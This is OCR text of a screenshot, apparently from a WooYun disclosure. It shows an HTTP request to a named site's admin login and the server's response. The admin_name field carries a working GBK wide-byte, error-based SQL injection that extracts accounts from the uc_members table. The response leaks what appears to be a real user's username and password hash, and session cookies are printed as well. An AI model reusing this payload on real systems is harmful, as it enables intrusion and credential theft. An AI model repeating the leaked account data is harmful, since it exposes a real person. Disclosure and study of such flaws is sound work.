 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bind.17500.cn/admin.php?a=login&c=Login
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968;
KmGZ_89fa_saltkey=J4L14hLk; KmGZ_89fa_lastvisit=1429892762;
KmGZ_89fa_sid=DjDJ33;
KmGZ_89fa_lastact=1429928421%09forum.php%09
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 253
admin_name=%bf%27||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,username,0x5e,password,0x5e5e5e) from
uc.uc_members limit 1220000,1),floor(rand(0)*2))x from
information_schema.tables group by
x)a)#&admin_pass=123&captcha=7521&act=signin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 25 Apr 2015 03:07:32 GMT
Content-Type: text/html;charset=gbk
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 401
SQL执行失败<br>失败的编码是：1062<br>失败的消息是
uplicate entry
'^^^15226035735hu^8496eda12555382bc855eee325f6dcfc^^^1
' for key 'group_key'<br>失败的SQL是：select * from
uc_members where username='縗'||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,username,0x5e,password,0x5e5e5e) from
uc.uc_members limit 1220000,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)#'
www.wooyun.org